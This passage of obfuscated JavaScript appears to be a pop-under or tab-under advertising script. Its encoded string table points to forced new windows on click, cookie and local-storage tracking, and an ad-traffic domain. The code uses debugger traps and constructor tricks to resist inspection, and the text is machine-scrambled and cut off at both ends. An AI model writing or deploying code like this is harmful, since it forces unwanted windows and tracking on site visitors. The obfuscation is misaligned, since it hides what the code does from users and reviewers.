hM(t-sT.t,A,e-sT.A,l-sT.e,O-sT.l);}if(t[ez(sn.t,sn.A,sn.e,sn.l,sn.O)](t[ez(sn.a,sn.k,sn.G,sn.D,sn.N)],t[ex(sn.s,sn.P,sn.c,sn.B,sn.S)])){var N=this[ez(sn.w,sn.r,sn.L,sn.F,sn.v)+ez(sn.p,sn.R,sn.I,sn.d,sn.b)]();(t[ex(sn.X,sn.f,sn.y,sn.z,sn.x)](this[ei(sn.K,sn.i,sn.J,sn.o,sn.E)],0x1c62+-0x43*-0x33+0x29bb*-0x1)||t[ez(sn.u,sn.C,sn.H,sn.U,sn.j)](N,this[eJ(sn.Z,sn.Y,sn.V,sn.M,sn.T)]))&&this[eK(sn.n,sn.m,sn.g,sn.q,sn.h0)+ex(sn.h1,sn.h2,sn.h3,sn.h4,sn.h5)](t);}else{var G=window[ex(sn.h6,sn.h7,sn.h8,sn.h9,sn.hh)+ez(sn.ht,sn.hA,sn.he,sn.hW,sn.hQ)+ez(sn.hl,sn.hO,sn.ha,sn.hk,sn.hG)][ei(sn.hD,sn.hN,sn.hs,sn.hP,sn.hc)+'em'](k);return G||(G=window[ez(sn.hB,sn.hS,sn.hw,sn.hr,sn.hL)+ez(sn.hF,sn.hv,sn.hp,sn.hR,sn.hI)+'ge'][ex(sn.hd,sn.hb,sn.hX,sn.hf,sn.hy)+'em'](k)),G?(G=JSON[ez(sn.hz,sn.hx,sn.sm,sn.sg,sn.sq)](G),G[eJ(sn.P0,sn.P1,sn.P2,sn.P3,sn.P4)+'e']&&t[eJ(sn.P5,sn.P6,sn.P7,sn.hB,sn.P8)](G[ei(sn.P9,sn.Ph,sn.Pt,sn.PA,sn.Pe)+'e'],new Date()[eJ(sn.PW,sn.PQ,sn.Pl,sn.PO,sn.Pa)+'me']())?null:G[ei(sn.Pk,sn.PG,sn.PD,sn.PN,sn.Ps)]):null;}}},a=t[hV(P3.Lv,P3.bj,P3.yz,P3.yx,P3.Pg)](setInterval,function(){var sq={t:0x7e,A:0x8e,e:0x1c5,l:0x1d6},sm={t:0xf1,A:0x45c,e:0x2d,l:0x175};function eE(t,A,e,l,O){return hM(t-sm.t,l,A-sm.A,l-sm.e,O-sm.l);}function eC(t,A,e,l,O){return hY(O-sg.t,A-sg.A,e-sg.e,A,O-sg.l);}function eH(t,A,e,l,O){return hV(l,A-sq.t,e-sq.A,l-sq.e,O-sq.l);}function eu(t,A,e,l,O){return hZ(t-P0.t,e- -P0.A,e-P0.e,l-P0.l,A);}function eo(t,A,e,l,O){return hZ(t-P1.t,A- -P1.A,e-P1.e,l-P1.l,O);}if(t[eo(P2.t,P2.A,P2.e,P2.l,P2.O)](t[eo(P2.a,P2.k,P2.G,P2.D,P2.N)],t[eE(P2.s,P2.P,P2.c,P2.B,P2.S)]))/loaded|complete/[eu(P2.w,-P2.r,P2.L,P2.F,-P2.v)](document[eE(P2.p,P2.R,P2.I,P2.d,P2.b)+eo(P2.X,P2.f,P2.y,P2.z,-P2.x)])&&(t[eE(P2.K,P2.i,P2.J,P2.o,P2.E)](clearInterval,a),window[e]?window[e][eE(P2.u,P2.C,P2.H,P2.U,P2.j)](O):console[eE(P2.Z,P2.Y,P2.V,P2.K,P2.M)](t[eu(P2.T,P2.n,P2.m,P2.g,P2.q)]));else{if(l){var G=G[eH(P2.h0,P2.h1,-P2.h2,P2.h3,P2.h4)](D,arguments);return N=null,G;}}},A);}()),(function(){var Pe={t:0x284,A:0x51,e:0x2c4,l:0x29b,O:0x180,a:0x30c,k:0x3c4,G:0x339,D:0x3aa,N:0x1f2,s:0x5a9,P:0x61d,c:0x3b3,B:0x371,S:0x4f3,w:0x4e8,r:0xb4,L:0x58b,F:0x2ea,v:0x49b,p:0xed,R:0x2b,I:0x41,d:0xf,b:0x287,X:0x55d,f:0x337,y:0x1eb,z:0x370,x:0x444,K:0x2d5,i:0x142,J:0x106,o:0xa8,E:0x2fd,u:0x1f7,C:0x2f7,H:0x323,U:0x2a1,j:0x3a9,Z:0x56f,Y:0x34b,V:0x17c,M:0x3b4,T:0x2c6,n:0x7c7,m:0x687,g:0x74c,q:0x6b9,h0:0x692,h1:0x9d,h2:0x6b,h3:0xe5,h4:0x1c0,h5:0x33,h6:0x3da,h7:0x665,h8:0x22e,h9:0x396,hh:0x3f4,ht:0x2ee,hA:0x329,he:0x132,hW:0x2c9,hQ:0x29a,hl:0x292,hO:0x48c,ha:0x2db,hk:0x6c3,hG:0x285,hD:0x296,hN:0x113,hs:0x25a,hP:0x4a,hc:0x38,hB:0x146,hS:0x1e2,hw:0x2e7,hr:0x4e,hL:0x2d2,hF:0x193,hv:0x101,hp:0x59,hR:0xea,hI:0x1df,hd:0x305,hb:0x3fa,hX:0x2e3,hf:0x17a,hy:0x26,hz:0x330,hx:0x42c,PW:0x221,PQ:0xcc,Pl:0x39e,PO:0x6e,Pa:0x1db,Pk:0x217,PG:0x2c7,PD:0x10b,PN:0x341,Ps:0x2bf,PP:0x186,Pc:0x4b6,PB:0x2c9,PS:0x4c5,Pw:0x272,Pr:0xf1,PL:0x67,PF:0x2de,Pv:0xa2,Pp:0x478,PR:0x54,PI:0x5cb,Pd:0x48c,Pb:0x590,PX:0x21a,Pf:0x738,Py:0xc8,Pz:0x168,Px:0x180,PK:0x56,Pi:0x247,PJ:0x7f,Po:0x5a,PE:0x53,Pu:0xf4,PC:0x1ce,PH:0xa1,PU:0x1ca,Pj:0xf6,PZ:0xcb,PY:0x28f,PV:0x378,PM:0x12c,PT:0x5b4,Pn:0x55f,Pm:0x14a,Pg:0xd,Pq:0x152,c0:0x3b,c1:0x2a,c2:0x352,c3:0x17b,c4:0x3f3,c5:0xd7,c6:0x400,c7:0x210,c8:0x84,c9:0x25e,ch:0x57,ct:0xda,cA:0xa3d,ce:0x84b,cW:0x700,cQ:0x92f,cl:0x7f2,cO:0x23,ca:0x12f,ck:0x114,cG:0xe9,cD:0x120,cN:0x5a4,cs:0x441,cP:0x5ae,cc:0x20b,cB:0x190},PA={t:0x23,A:0xfc,e:0x1b9,l:0xd7},Pt={t:0x158,A:0xf3,e:0xcc,l:0x5ec},Ph={t:0x11,A:0x397,e:0x28,l:0x61},P5={t:0x1e9,A:0x16b,e:0x0,l:0x23},P4={t:0x286,A:0x1b3,e:0x1ef,l:0x10c};function ej(t,A,e,l,O){return hj(A- -P4.t,t,e-P4.A,l-P4.e,O-P4.l);}function eZ(t,A,e,l,O){return hH(t-P5.t,l- -P5.A,e-P5.e,A,O-P5.l);}var t={'LhYvJ':function(O){return O();},'GoBkk':function(O,a){return O===a;},'ZLuQv':eU(-Pe.t,-Pe.A,-Pe.e,-Pe.l,-Pe.O),'PbcqA':eU(Pe.a,Pe.k,Pe.G,Pe.D,Pe.N),'eHlBr':function(O,a){return O(a);},'aOifl':function(O,a){return O+a;},'vdBif':ej(Pe.s,Pe.P,Pe.c,Pe.B,Pe.S)+eZ(Pe.w,Pe.r,Pe.L,Pe.F,Pe.v)+eZ(Pe.p,-Pe.R,Pe.I,-Pe.d,-Pe.b)+eZ(Pe.X,Pe.f,Pe.y,Pe.z,Pe.x),'DqoMh':ej(Pe.K,Pe.i,-Pe.J,Pe.o,Pe.E)+eU(Pe.u,Pe.C,Pe.H,Pe.U,Pe.j)+ej(Pe.Z,Pe.Y,Pe.V,Pe.M,Pe.T)+eY(Pe.n,Pe.m,Pe.g,Pe.q,Pe.h0)+eZ(Pe.h1,-Pe.h2,-Pe.h3,Pe.h4,-Pe.h5)+eV(Pe.h6,Pe.h7,Pe.h8,Pe.h9,Pe.hh)+'\x20)','oiQVp':eV(Pe.ht,Pe.hA,Pe.he,Pe.hW,Pe.hQ)},A;try{if(t[ej(Pe.hl,Pe.hO,Pe.ha,Pe.hk,Pe.hG)](t[eZ(Pe.hD,-Pe.hN,Pe.hs,Pe.hP,-Pe.hc)],t[eZ(-Pe.hB,Pe.hS,Pe.hw,Pe.hr,Pe.hL)]))t[eV(-Pe.hF,-Pe.hv,Pe.J,-Pe.hp,Pe.hR)](t);else{var l=t[eV(Pe.hI,Pe.ha,Pe.hd,Pe.hb,Pe.hX)](Function,t[eV(Pe.hf,Pe.hy,Pe.hz,Pe.hx,Pe.PW)](t[eZ(-Pe.PQ,Pe.Pl,-Pe.PO,Pe.Pa,Pe.Pk)](t[eU(-Pe.PG,-Pe.PD,-Pe.PN,-Pe.Ps,Pe.PP)],t[eU(Pe.Pc,Pe.PB,Pe.PS,Pe.Pw,Pe.Pr)]),');'));A=t[ej(Pe.PL,Pe.PF,Pe.Pv,Pe.Pp,Pe.PR)](l);}}catch(a){t[ej(Pe.PI,Pe.Pd,Pe.Pb,Pe.PX,Pe.Pf)](t[eZ(-Pe.Py,-Pe.Pz,-Pe.Px,Pe.PK,-Pe.Pi)],t[eZ(-Pe.PJ,Pe.Po,-Pe.PE,Pe.PK,Pe.Pu)])?A=window:this[eU(Pe.PC,Pe.PH,Pe.PU,Pe.Pj,Pe.PZ)+'p']||(this[ej(Pe.PY,Pe.PV,Pe.PM,Pe.PT,Pe.Pn)+eU(-Pe.Pm,-Pe.Pg,-Pe.Pq,-Pe.c0,Pe.c1)]?this[ej(Pe.c2,Pe.c3,Pe.c4,Pe.c5,Pe.c6)+eU(-Pe.c7,Pe.c8,Pe.c9,-Pe.ch,-Pe.ct)](A):this[eY(Pe.cA,Pe.ce,Pe.cW,Pe.cQ,Pe.cl)+'p'](a));}function eU(t,A,e,l,O){return hu(t,A-Ph.t,A- -Ph.A,l-Ph.e,O-Ph.l);}function eY(t,A,e,l,O){return hC(t-Pt.t,O,e-Pt.A,l-Pt.e,A-Pt.l);}function eV(t,A,e,l,O){return hC(t-PA.t,t,e-PA.A,l-PA.e,O-PA.l);}A[eV(Pe.cO,Pe.ca,-Pe.ck,Pe.cG,Pe.cD)+ej(Pe.cN,Pe.cs,Pe.cP,Pe.cc,Pe.cB)+'l'](h,0xdf*0x7+-0x10*0xdd+0x5*0x4ab);}());var url2=url;function W(){var RV=['LwxBg','Width','22XqPNiU','wWpeR','qSYPN','ZIQhr','qDztj','dvXiZ','nicke','n\x20(fu','ioEpa','GhspO','jMmEF','bNspV','zJnPX','tryPo','YZPva','AbFvW','irYnI','ZnfWX','NblKB','0201-','nwRSw','vSBvR','orstK','OfTAX','yKaeh','Jjghg','mMlxI','FAViy','DpHLI','frnaC','MzEdS','daRky','\x5c+\x5c+\x20','setCo','alWin','TpENr','wXfeu','xECLu','BhSrv','ESufL','vgphZ','CnKEi','gamCk','ufUcc','tdNLp','QjHkh','entLi','AVjzX','BpWqm','xcxCo','2ZOseWp','juWYG','qSsuS','fRedX','PsVui','rPAmH','ar=no','XIBaT','SXzWs',',widt','sUitS','conso','rgbXI','HNbAi','input','appen','ruxaM','QZzaA','UAUjh','floor','63docKGQ','paren','PBbDn','docum','ement','e)\x20{}','NWwZB','focus','pires','xtcjA','self','neAHP','NymNp','QMACG','KLbWh',':blan','winWi','uFNWE','MhGWw','mMsEV','ydHyu','CZJzc','GlGIW','zA-Z_','vIaLI','|4|1','ESswc','4355886ZFLttT','\x5c(\x20*\x5c','cJqWV','vent','xbGPy','NzCpU','expir','ZleZN','iBmxE','TPOwS','QrKan','TIaGr','Hocyz','qgqJU','blur','TQIOg','open','ZrdMn','lsbri','mfIrr','AxNhQ','Qjygg','Jdnbo','Mouse','tatus','licke','Xdqcj','mQuSr','href','Lqbkk','hcbrX','nsvma','fgQEf','3|0|4','15254','1,men','HIMjk','cBVyD','JbaMS','twFYO','CiBEv','TjvMc','qLkNZ','YxwrZ','n()\x20','HOIiz','zsqVT','yDESU','lengt','LcCcH','on:ab','luHKX','nEuYk','zKaiP','KjwOP','getEl','OQJHU','wxdQW','lxjEH','YORWH','vnoFz','doAYM','CvpWf','yWdjU','Heigh','hack','\x20defi','jUFHw','hsETb','fRcLR','iKyXe','AOHpM','swJmV','LlBqj','state','oQUeh','jGOMX','fhIRu','value','CaVoK','eWxox','FFnfU','36dgJ','EfVus','UpWHm','qczJE','peSyU','GphJG','RfLvF','IzRli','oAkYo','khyXN','YLJhB','oIgip','popOn','tMIsl','YqbjN','oMGhM','gName','nYqQE','AohHZ','rvbjz','eoqXC','yuHyz','erCas','YjQLj','is\x22)(','sLsxK','UuHwt','resiz','KPKBg','fOxJH','Ads','EKQQv','MuOtd','thbIP','oqbvY','toLow','GPecT','uQAFo','edsmX','XjuXk','setIt','pvcLv','CziBd','XfcUK','ZoQWc','OUrgF','959BC','bar=y','nOUgC','JRPxS','sllqJ','ExkZq','BLLPb','ZdWmo','CaaeE','TCENO','KGSpK','BVZlG','gQyop','QUCKT','ZzVXX','PetLY','hGzKL','WClvi','ar=1,','NDPos','HCbAZ','FMwkq','VXaXV','ygQqS','adgRY','LlJnd','TRSRO','EGSen','INFDt','hMHEv','BZWeW','retur','QIMXl','|4|3','subst','KezoC','Oqiun','trace','ksuYv','pop','QkiYy','yudKK','EtPQG','VYJHf','sXiPQ','xwsBp','lbars','JqxLs','locat','VAuHO','LMHPG','clsid','VOhTb','lbvrD','bfwAD','const','BrPCt','idth=','AdfZb','bsEjP','ZZEkC','ztKVX','|5|3|','JwaQS','vdBif','VfwXL','ebEjZ','HNKJx','EpAUz','firef','NueCo','DNBhv','rxSXz','jQSXZ','0,loc','zoIWh','prwjg','click','XnYQc','IWbyK','MQxVG','debu','jwCJi','bDOjW','ASGzc','VIUcY','Kwekm','hEVrR','|4|2','xMVyR','YwKze','TFoyW','YkfcK','213308wVVBJV','*(?:[','kAUpx','bPoHZ','4|3|0','PvWJI','AOvJC','close','xXZbW','vqEQY','fqurn','apply','DtJKj','IorLK','ezTUT','cJfTb','tchEv','vwdkN','zAPDu','LAXIh','jozEL','ent','hQEEH','TRzeP','SymRe','UazhE','duAmA','PUknl','mLkzk','OLdcb','KHeRs','local','|5|1|','vNeDd','SNNIA','oWEYx','HeGkg','about','aHmnF','CUvQx',')+)+)','RlBdB','WsLYS','UQmXq','epCBe','HXuWk','LYtMj','useTa','DBhOa','avtZP','FGhdG','EQDch','newst','CQXTX','KyFrB','UnFPl','aznuj','EEIYH','NSCSq','State','d\x20hoo','pen','jvCGa','sgxxE','njEEX','TSOiY','dChil','JCoLm','Nnedj','heKIf','CNKcG','XIBlV','lsBdX','gaTxz','isTab','Wgred','GBydT','wmFRz','nwGiA','jFHHw','JPdRV','gVVpU','wvfwO','EGCoD','YKKdT','MSIE','GkLsp','PgtGE','CJPbw','CASoW','WYjrm','KqvfE','hgbIa','oTsrM','YaBei','|0|1','(((.+','TNzkn','scree','OsSCG','ccRgj','YlsGT','EEbsh','BJMyN','wOlgs','rZLaB','5itwo','pSmxS','ZUQdI','TrFIm','HGJmF','_.myp','popnu','pAliv','ktRsx','aTNJK','272068wUwuSh','odXJg','qNJiA','vXHRc',',left','oWRGt','hdloP','SehyX','updat','FnPVR','setAt','safar','res=','ROMBE','jXWIh','{}.co','reEve','FIzXZ','eChil','jiqjM','Bolbb','vCIXy','5MRzhXG','gydRE','YxKKJ','bpvKr','4|1|2','ITHGg','yvAVG','Zjyjb','eEven','PXQYs','mdejp','ErrzT','able=','wHZrG','vQvpx',';expi','t:1px','ksqiM','nolIm','FeMnK','openW','dxBCe','BNtQf','RNKuM','fVZfK','eSbMY','Gztvf','pop\x20u','GiSlE','oweZy','QRxRJ','kJnCw','tNode','WZESG','xJiTo','PHYtN','DwZmH','keoMZ','xnTpv','mpZZt','oIzoF','hibXl','eVdbu','YGgLo','|1|3|','rJZlG','HCoKx','bqGAh','nAMqP','chain','doTab','LUdiD','ROnOD','iGkEU','ACmjy','Cap=','TxikW','FRlMF','EyWTe','ack','osNEi','jvxzd','zcCWL','nder_','WuWrj','uWfbH','IRbSn','EsDdv','onCli','hTMZA','bNjUi','ONZnu','butto','4342135sgErAO','c.com','t:0;p','CzkTH','Skhvl','EpFKj','nFeJL','mxzoX','hKPFu','Click','ihqLk','ation','bDRkH','bbdcK','der','WeABk','mGGRS','uROLU','UZllo','HRrbE','warn','initM','OwQSy','width','ywYte','NPBoq','Sfopm','nIVQT','body','USppm','mAqjC','ezHgz','SHEDK','ndfwn','ned','AuDXf','73TZr','JFfFA','bind','kECDx','wgpZo','isChr','TKYgY','searc','userA','faxYe','FqjPs','Udtag','zyQYo','wmVcE','vvzyn','ready','Hfudd','cnSBc','webki','DtMVw','KKJZC','uOuLa','rzpuA','QMjqz','CfGEK','RhDnN','toGMT','SlzTb','wBzWw','dSLnf','dsSYa','RLitU','event','vqrNB','jXxuB','qYvsW','ZtsBG','PFIyl','DWUFL','WqCYm','enX=','drMsH','a-zA-','VUoBm','XIVbG','14445','TdLIa','FRjdl','VDeBG','LwFla','pop_u','SkKhJ','nEoeW','cAdzX','RPBit','1|3|2','RSsDR','MhSVl','RWPRb','TlkSq','Tvwpi','NaoeI','GOvMS','|0|4','MZagP','shift','type','FFF5-','vRNFP','yAdCz','AdvSb','mEqDY','dth','HhcQP','PlyaD','sRNjr','enyYo','YVcaT','KHTNZ','ion\x20*','zAXTx','thQwi','GkzNq','TLXZH','DrdgY','VVgOn','vYFwT','test','AQCDe','84pDP','hPGKB','DwrGF','KxzNk','euLjV','=1,st','FjiLo','enTyD','frUQw','Ewwao','VfqXy','NmwxR','YoEsQ','BKhLc','BctKE','ogbCu','ing','gvGUs','index','iEgPm','2|4|3','KUMKZ','stene','BXRgm','TitgN','strin','call','ructo','nctio','NSIEd','sEeYw','tckzO','Qoxda','RrRKL','Under','getPo','00A0C','LmIWk','ppPBa','qAXSz','SQTVn','|2|1','sMaag','mJlKE','split','PFlcW','yzYJL','EJwPB','CVTii','windo','aKZhT','HcYoG','=1,to','ztAep','zAhvz','oZfla','pIENo','zoDXN','MlZJD','QnkcK','Ylwpd','HAXcP','xNYUD','hasPo','XnFlq','gent','ight','atusb','FKNrK','WoJhd','6lLno','eWZRx','eivkc','UTKVC','IuzwD','OlJjk','ghmIU','DTpgG','remov','3|2|0','table','tion','sardj','maiXN','oCdFa','muUOX',',scro','qbuuL','s&t','cOqcm','LigVY','parse','IwpoZ','YlqXV','cwSoF','AFfVI','https','JfsAM','cnuvX','DfLcM','tgKfG','5243250pMRuwR','__pro','$]*)','iEqqQ','onloa','kgcWm','fVqHj',';path','EHfCR','vheTX','DCidi','solut','scrol','bUnde','RPNyr','cgnuY','ZLuQv','iozYg','ZqouM','match','PbcqA','EqzTo','Qcobb','ntGBT','XFaBi','addEv','ring','IURNt','oiQVp','Open','creat','tribu','UWSZI','gIDcV','okie','eyccj','EkvQk','SjXab','uFqJG','=no,r','chBLl','HWrgz','nubar','EpcAb','okOUV','TDRyR','hjEZF','hFnPC','QttYq','pop_c','to__','uXOiv','0;lef','MEEDg','fFpFS','WAorE','ngEQK','PHVos','eft=0','vapBZ','BHACN','PZWwc','oKiQU','XZEWu','niBXt','XSpku','UIhrm','dNAjy','DeGOt','mPZOc','AJvvL','pZeJO','yFqeK','count','setTi','jnXCR','getDa','zsbGw','GaSDS','jtjfK','watkq','zbVOK','dCdTb','ovhXS','hlwPd','czDvr','error','hMTgL','mSJyB','BJCWK','zEoXo','sByTa','mZxQY','sgHyT','bBMdd','DgqeV','jGnxt','hours','sYfbi','hijHf','ApuNb','PEvWu','qaPzj','WGtHw','bjUOE','tpkxg','LhYvJ','UQJBm','rLiws','BSfQH','QEYbA','31452','push','HDxIn','lootT','=0,\x20w','kLYmN','proto','rage','start','foLlH','KqRDT','rYenv','vuEiD','ZVGrj','rHBzg','QGCgo','TzQWZ','KcQQw','8D03-','qIOOR','IjfwQ','oMePE','Iqana','yJWJC','XZOEK','njJMs','FAJRX','CLICK','sribX','fDSIV','ronbB','=1;ex','WWWQs','SRJUY','dzyUs','WRxHF','ZfhzZ','lmdJi','JYBWw','XpFFq','zyyMr','eElem','rnFev','MTSnm','2Mpcg','PaZwi','reYgI','loMYw','lxmPZ','setIn','aZwFm','pdTra','tmOwj','while','DXqIZ','PMmmc','oud.t','orage','XyQJl','78FhS','onSto','YHpag','15IOlaJv','fjRJY','pxRno','CHidZ','popDo','GcqCt','VKmZF','ciExc','dElPV','bptxJ','NS_Ac','tBDom','aJDTp','ableH','Ofygt','lvJTO','XjLFv','VGiDD',';top:','CPLQI','ion','LOKMD','pbVJl','Nmhch','TUcTU','GqvWt','_blan','FEGmy','IJGbg','LpXyC','ytnGe','SxPyj','Apple','LvIfO','YWCAe','Scrip','ejrlc','ZODlY','fuOtu','QLwCs','hDWDu','p=0,l','ctor(','fhyuP','TYpRm','rqRUd','lQxDk','qFWTK','Qpuox','lzgdc','giJNU','jBhVI','ohahP','YwUkk','rckNC','EoJuj','PpUhp','HrzAs','s=yes','uGVhZ','BdqeZ','Hibfv','heigh','RkJTO','aSdup','ble=1','HnlKU','StVeN','oHLId','\x22retu','dhbVR','izolv','LUnLP','ePopN','aYbps','SxrEZ','XHRkD','xaXjR','TIgDI','dTkex','UPMnw','XTQRm','pNum','UxMjT','koSRq','fbQKl','4|1|5','tabUn','sHaUS','ZaBDd','TjXQy','HEbYn','opund','VZxsG','neCuj','IROwx','bMsZz','xtbnP','LqTJg','yOCPd','RsWxY','FmYdF','teDCb','ivULs','jmrqF','QiEvU','3xxSW','zCNxP','AvySt','gGbrw','dsVOq','inner','cssTe','lxzeV','dghSW','ires=','LAvzo','KlRxG','xFBnw','MgpHw','Zgccz','itdHX','48637','ome','TRcjx','YiQJU','GxPBB','XwVwR','FtsMB','rCeLI','lRU','nGlZK','OCsTg','VzKZe','MtDhP','isIE','BNTXf','aFSaD','Hcduw','iPmUv','OicfH','rNyHD','Bkmgz','QecGD','16489','AenHq','AVNwy','lbSeW','lddyq','init','cooki','k\x20not','IuOOS','KtpuP','atRNT','nIgmi','KvFDG','Cwqaa','Callb','|2|3|','vODPn','ogXrs','Gdnbn','pfqJV','BKfMo','getIt','raffi','cElEw','dispa','tjIAv','jjBlE','BjjYJ','daHla','TFHpv','EQiZo','uxKPO','HSLhj','EIofn','KriJY','Fchdk','tion=','style','rxPza','wFZlf','TRTfy','ar=0,','QwdtT','giXQQ','JFtpB','RTSXc','DYpWs','skfNG','LHQDX','MEMNa','IVtfn','sqsdh','ppZUA','gsCyW','qxGPS','lldjr','Vfuvq','CqppY','0-9a-','UPLos','xrRsT','jmFMb','toolb','nxORZ','Z_$][','PBPDK','FuwAJ','JqoeO','mAVEx','EiljZ','nvAcQ','getCo','CnKWr','rn\x20th','YvEYj','dHKOW','jmLfv','emghC','QfQYj','CWnht','targe','UKDEc','DftBD',';\x20exp','vwYrB','es,me','ruZPy','kFO','Pop','pBFBG','iXpqs','jsHwv','ht=','ZUkQm','HggET','Chrom','okieV',':1px;','info','VMYrz','aOifl','JxJnl','438920LAoXmg','11336','GhFXs','LHypu','AvjHO','fUBfg','LmyPx','UVxvG','setDa','excep','EtGyh','sessi','PFjmM',',loca','TaaYy','xgWfD','cdPtE','gNjkC','QkCna','captu','DzuPw','ubar=','zcUoI','getTi','LesPe','uQKpy','QcpCq','12801','ZTaOu','lsdNw','XwPqE','lper','IEvhN','kkxdN','avail','://cl','TEdIa',',heig','RiIfq','Event','tualO','UjfeQ','terva','nnLAA','JpNYo','funct','PrlGN','zNjAi','XUXSB','pPbuY','RJdou','IteGx','xXfXd','|5|2|','EsQ','RKDfa','DGail','dXRmb','11d1-','EDZQO','FmqDN','QyljF','HKJYG','AopNq','pXczc','kVhSL','nrARE','\x20(tru','acQxw','bLSPe','which','XTADB','Stora','qJhDd','aCroe','cqOze','3|1|0','MDcKm','winHe','PopHe','PyLPP','FJhlG','GhXId','yxUgl','qKebI','vBNQt','fLkpt','class','ZrzUQ','Objec','jVadt','MuQvR','AnLox','opene','swysH','DqoMh','vLNNE',':2D36','UOKbs','attac','SQUOJ','ZfqQm','gmydE','uuizo','MujfI','QTM','llbar','ScBia','qaWhU','msQWf','TEtLv','YCBRW','vCUHF','ZfHZT','qGNQI','kmVzi','rando','GoBkk','LjTlk','qDZEK','CBghu','mxDSE','SoNzn','ILoki','FVmJh','sXnkG','num','gAFvF','BWQSL','VnxRG','TFISH','gger','NOrij','TrXBd','KmCxy','VKhou','IVdaz','DOM','2|0|4','WqTGm','eiwhe','nstru','zPwZb','FvkWL','AsqTi','eEfyC','zzeQh','zSLKw','NQCzq','KjcLn','rVXzw','dcRXu','IzBJm','PVVpv','1476060MeniSO','JfUeb','getSt','ouseE','ScZdQ','yes,s','JvZWt','BOjem','ANqYi','bkFEN','actio','cWylf','gCsLh','qIZPP','jJxpk','uHNMR',',scre','uNaZa','JgLcI','enY=','teePq','UAjhB','nvQuP','hEven','sDxoN','/?new','0|1|2','0|4|1','LreYQ','tkvuq','log','JDAGj','YvZuh','NnzpE','NBLdM','hdAPA','tvmbD','KibHq','eHlBr','14Nlq','jWuGp','TLOTH','ZVzBl','mmyer','fvWpm','WebKi','GJpAk','ukAkM','Mrxws','toStr','srhxz','FJIRO','hMoqv','UHEcW','Strin','ujGdO','yJZ','ositi','uyWWf','CZfNo','ById','vuXof','top=0','vPZZN','TptJf','loaHb','gify','GmzJh','ihSpD','IYGFW','euulW','OQnmW','QIZRP','SMdql','HCgGp','UDifC','Dauxr','kTNXg','nqtoh','esiza','onPop','versi','cDgjn','setSt','objec','CfytM','EWEWX','oncli','lNJdb','zyzOI','HUyNI','rTwgK','dTzRq','fCMbK','eulCe','nts','GOHSE','Loade','cUDUf','Uyqqs','nder\x20','TLcVZ','MdFRs','wPgLn','bzkLM','zOkJg'];W=function(){return RV;};return W();}(function(A,e){var Bt={t:0xd5,A:0x13b,e:0x40,l:0x34,O:0xf5,a:0x30c,k:0x12b,G:0x275,D:0x44e,N:0x3d4,s:0x255,P:0x562,c:0x3ac,B:0x40d,S:0x39d,w:0x5b,r:0x6d,L:0x81,F:0x2e6,v:0xa8,p:0x161,R:0x505,I:0x472,d:0x378,b:0x2d2,X:0x841,f:0x6f4,y:0x579,z:0xaa0,x:0x68f,K:0x28f,i:0x1bf,J:0x414,o:0x142,E:0x1ed,u:0x388,C:0x105,H:0x56,U:0x38e,j:0xe2,Z:0x8f2,Y:0x658,V:0x5c1,M:0x408,T:0x645,n:0x1be,m:0x14f,g:0x231,q:0xf4,h0:0x129,h1:0x2b2,h2:0x40c,h3:0x2e9,h4:0x568,h5:0x4d3,h6:0x330,h7:0x45d,h8:0x65,h9:0xd9,hh:0x1cf,ht:0x3bf,hA:0x103,he:0x2bb,hW:0x190,hQ:0xf4,hl:0x47e,hO:0x1e2,ha:0x433,hk:0x70c,hG:0x2a9,hD:0x35,hN:0x3fa,hs:0x3b7,hP:0x252,hc:0x29b,hB:0x163,hS:0x90,hw:0x8a,hr:0x2cf,hL:0x1bb,hF:0x3e6,hv:0xdb,hp:0x387,hR:0x56c,hI:0x342,hd:0x16d,hb:0x2ce,hX:0x30b,hf:0x252,hy:0x2cb,hz:0x42c,hx:0x66a,BA:0x37c,Be:0x2c9,BW:0x66c,BQ:0x66a,Bl:0x3e3,BO:0x66d,Ba:0x5c7,Bk:0x5cf,BG:0x810,BD:0x917,BN:0x8c3,Bs:0x6ae,BP:0x349,Bc:0x6f1,BB:0x5dc,BS:0x64f,Bw:0x4c1,Br:0x247,BL:0x345,BF:0x676,Bv:0x6e3,Bp:0x511,BR:0x779,BI:0x709,Bd:0x63d,Bb:0x575,BX:0x993,Bf:0x627,By:0x393,Bz:0x5c6,Bx:0x6ce,BK:0x6b2,Bi:0x967,BJ:0x9a3,Bo:0x6ac,BE:0x981,Bu:0x7e5,BC:0xc6,BH:0x4a0,BU:0x4f5,Bj:0x23f,BZ:0x358,BY:0x2c7,BV:0x129,BM:0x150,BT:0xe7,Bn:0x16a,Bm:0x60e,Bg:0x151,Bq:0x41b,S0:0x393,S1:0x4d4,S2:0x65b,S3:0x458,S4:0x240,S5:0x61d,S6:0x474,S7:0x3c0,S8:0x428,S9:0x45b,Sh:0x23a,St:0x63f,SA:0x985,Se:0x7c4,SW:0x53b,SQ:0x7ef,Sl:0x3aa,SO:0xcf,Sa:0x4a6,Sk:0x256,SG:0x381,SD:0x353,SN:0x33,Ss:0x61,SP:0xdc,Sc:0x29,SB:0xc6,SS:0x11e,Sw:0x3eb,Sr:0x1ec,SL:0x37,SF:0x1de,Sv:0x2a0,Sp:0x92,SR:0x11,SI:0x3d0,Sd:0x328,Sb:0x31f,SX:0x452,Sf:0x1fb,Sy:0x89e,Sz:0x63e,Sx:0x84b,SK:0x80c,Si:0x62c,SJ:0x1c,So:0x2de,SE:0x155,Su:0x1c9,SC:0x879,SH:0x5f3,SU:0x66e,Sj:0x8c7,SZ:0x7c6,SY:0x507,SV:0x58f,SM:0x6b4,ST:0x7b8,Sn:0x296,Sm:0x432,Sg:0x593,Sq:0x307,w0:0x3bd,w1:0x17c,w2:0x23c,w3:0x204,w4:0x22,w5:0x1b,w6:0x5a3,w7:0x412,w8:0x2b1,w9:0x3a5,wh:0x4bf,wt:0x285,wA:0x444,we:0x2d3,wW:0x329,wQ:0xa0,wl:0x402,wO:0x9e,wa:0x17c,wk:0x19d,wG:0xde,wD:0x9,wN:0x106,ws:0x9a5,wP:0x570,wc:0x43f,wB:0x8ea,wS:0x708,ww:0x4da,wr:0x369,wL:0x3c8,wF:0x494,wv:0x4f0,wp:0x112,wR:0x3b0,wI:0x24e,wd:0x31a,wb:0xb9,wX:0x24,wf:0xdc,wy:0x392,wz:0x1a3,wx:0x77,wK:0x2f6,wi:0xb4,wJ:0x27d,wo:0x1db,wE:0x230,wu:0xeb,wC:0x324,wH:0x69,wU:0x5d,wj:0x2ea,wZ:0x7f,wY:0x481,wV:0x455,wM:0x2ae,wT:0x175,wn:0x171,wm:0x27,wg:0x2f,wq:0x6c0,r0:0xa03,r1:0x767,r2:0x7cd,r3:0x763,r4:0x241,r5:0x